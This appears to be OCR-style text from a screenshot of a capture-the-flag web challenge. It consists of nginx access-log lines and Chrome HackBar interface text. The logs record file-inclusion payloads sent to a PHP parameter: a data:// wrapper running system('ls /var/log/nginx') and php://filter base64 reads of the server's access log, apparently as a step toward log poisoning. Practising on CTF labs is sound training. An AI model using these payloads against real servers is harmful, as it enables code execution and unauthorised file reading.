 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:34:55 +0000] "GET /?
c=data://text/plain,%3C?php%20system(%22ls%20/var/log/nginx%22);?%3E HTTP/1.1" 200 32 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:34:56 +0000] "GET /favicon.ico HTTP/1.1" 200 2097 "http://c95966e0-820e-4b08-a302-
d8293cf69ea2.challenge.ctf.show/?c=data://text/plain,%3C?php%20system(%22ls%20/var/log/nginx%22);?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:47:18 +0000] "GET /?c=access.log HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:47:18 +0000] "GET /favicon.ico HTTP/1.1" 200 2097 "http://c95966e0-
820e-4b08-a302-d8293cf69ea2.challenge.ctf.show/?c=access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:47:20 +0000] "GET /?c=access.log HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:47:20 +0000] "GET /favicon.ico HTTP/1.1" 200 2097 "http://c95966e0-820e-4b08-a302-
d8293cf69ea2.challenge.ctf.show/?c=access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 -
- [18/Jan/2022:01:47:26 +0000] "GET / HTTP/1.1" 200 2097 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:47:26 +0000] "GET /favicon.ico HTTP/1.1" 200 2097 "http://c95966e0-820e-4b08-a302-d8293cf69ea2.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:47:43 +0000] "GET /?
c=php://filter/convert.base64-encode/resource=access.log HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:47:43 +0000] "GET /favicon.ico HTTP/1.1" 200 2097 "http://c95966e0-820e-4b08-a302-
d8293cf69ea2.challenge.ctf.show/?c=php://filter/convert.base64-encode/resource=access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:49:08 +0000] "GET /?c=php://filter/convert.base64-encode/resource=/etc/log/nginx/access.log HTTP/1.1" 200 5 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:49:08 +0000] "GET
/favicon.ico HTTP/1.1" 200 2097 "http://c95966e0-820e-4b08-a302-d8293cf69ea2.challenge.ctf.show/?c=php://filter/convert.base64-encode/resource=/etc/log/nginx/access.log"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:49:16 +0000] "GET /?
c=php://filter/convert.base64-encode/resource=/var/log/nginx/access.log HTTP/1.1" 200 18780 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [18/Jan/2022:01:49:17 +0000] "GET /favicon.ico HTTP/1.1" 200 2097 "http://c95966e0-820e-4b08-a302-
d8293cf69ea2.challenge.ctf.show/?c=php://filter/convert.base64-encode/resource=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c95966e0-820e-4b08-a302-d8293cf69ea2.challenge.ctf.show/?c=/var/log/nginx/access.log
Enable POST ADD HEADER